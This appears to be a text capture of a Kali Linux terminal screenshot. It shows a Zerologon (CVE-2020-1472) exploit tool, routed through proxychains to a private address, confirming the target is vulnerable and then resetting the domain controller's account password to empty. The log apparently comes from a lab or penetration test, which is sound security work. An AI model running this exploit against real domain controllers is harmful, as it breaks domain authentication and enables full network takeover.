 kali@kali: ~/桌面/zerologon (CVE-2020-1472)
文件 动作 编辑 查看 帮助
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1089 ... 10.10.10.135:49157 ... OK
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
┌──(kali㉿kali)-[~/桌面/zerologon (CVE-2020-1472)]
└─$